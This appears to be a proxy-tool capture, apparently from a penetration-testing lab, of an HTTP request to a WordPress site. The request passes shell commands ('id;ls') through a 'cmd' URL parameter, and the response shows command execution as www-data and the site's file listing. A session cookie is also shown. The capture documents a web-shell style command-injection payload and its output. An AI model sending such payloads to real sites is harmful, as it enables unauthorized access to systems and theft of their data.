 Request
Raw Params Headers Hex
GET /backup_wordpress/?cmd=id;ls HTTP/1.1
Host: 172.20.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_af3fdc36e2f7c2fe3d3d367f5803f739=john%7C1531303430%7CeO1KLrYy4HqrFBsoZEjHqKzviZ6EBiJgq
tEOEcXfl8u%7Cb194b9e06caf493c4783056075d8d586ee80991bd6f8c69721d3b63a8e6b4d11;
wp-settings-time-2=1531132865
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Jul 2018 10:50:17 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
Link: </backup_wordpress/?rest_route=/>; rel="https://api.w.org/"
Vary: Accept-Encoding
Content-Length: 19882
Connection: close
Content-Type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php